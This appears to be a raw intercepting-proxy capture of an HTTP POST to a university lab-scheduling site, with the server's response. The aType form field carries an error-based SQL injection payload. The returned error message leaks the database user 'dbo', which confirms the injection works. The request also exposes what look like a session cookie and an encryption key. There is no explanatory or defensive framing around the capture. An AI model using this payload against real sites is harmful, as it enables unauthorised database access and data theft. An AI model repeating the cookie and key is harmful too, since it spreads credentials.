 Request
Pretty Raw Hex Chinese MarkInfo
\n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://aqzr.xshxy.cn/Experiment/Index
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj; UserKey=
EncryptionKey=6643B15DB44FA64459485EDA90658B2D
14 Connection: keep-alive
15
16 TermId=12&floorPath=
%E8%AF%B7%E9%80%89%E6%8B%A9%E6%A5%BC%E5%B1%82&floorId=0&
floorIdsStr=&collegePath=%E6%89%80%E6%9C%89%E9%99%A2%E7%B3%BB&
collegeId=0&WeekNumber=&WeekDay=&labRoomID=&ClassId=&TeacherName
=&CourseName=&type=&aType='%2b1/USER%2b'&operation=&PageSize=10&
pageIndex=1
Search
0 highlights
Response
Pretty Raw Hex Render Chinese
\n
9 X-AspNetMvc-Version: 5.2
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E5%9
C%A8%E5%B0%86%20nvarchar%20%E5%80%BC%20&#39;dbo&#39;%20%E8
%BD%AC%E6%8D%A2%E6%88%90%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%
8B%20int%20%E6%97%B6%E5%A4%B1%E8%B4%A5%E3%80%82">
here
</a>
.
</h2>
15 </body>
</html>
16
Search
0 highlights